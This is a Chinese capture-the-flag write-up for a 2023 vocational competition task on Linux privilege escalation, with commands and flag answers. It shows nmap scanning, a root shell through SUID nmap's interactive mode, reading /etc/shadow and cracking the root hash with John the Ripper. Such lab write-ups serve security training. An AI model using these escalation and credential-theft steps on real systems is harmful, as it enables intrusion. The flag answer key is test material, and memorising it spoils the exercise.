2023年中职"网络安全"—Linux系统渗透提权③

Linux系统渗透提权

任务环境说明:

- 服务器场景:Server2202(关闭链接)

- 用户名:hacker密码:123456

1. 使用渗透机对服务器信息收集,并将服务器中SSH服务端口号作为flag提交;

nmap -p- -sV -T4 -n 靶机IP

flag: 22/tcp

2. 使用渗透机对服务器信息收集,并将服务器中主机名称作为flag提交;



uname -a

flag: Kiowizity

3. 使用渗透机对服务器信息收集,并将服务器中系统内核版本作为flag提交;

uname -a

flag: 3.13.0-45-generic

4. 使用渗透机对服务器管理员提权,并将服务器中root目录下的文本内容作为flag提交;

ls /root

cat /root/adftutij.txt

flag: hyjufk983

5. 使用渗透机对服务器管理员提权,并将服务器中root的密码作为flag提交;





find / -perm -u=s -type f 2>/dev/null

nmap --interactive

!sh

id

cat /etc/shadow

vim hash

cat hash

john hash

flag: 0987654321





6. 使用渗透机对服务器管理员提权,并将服务器中root目录下的图片内容作为flag提交。

pwd

copy /root/flag.jpg flag.jpg

python -m SimpleHTTPServer 8080

注意一定要加:8080 指定HTTP端口

flag: 2022_year_Skill_competition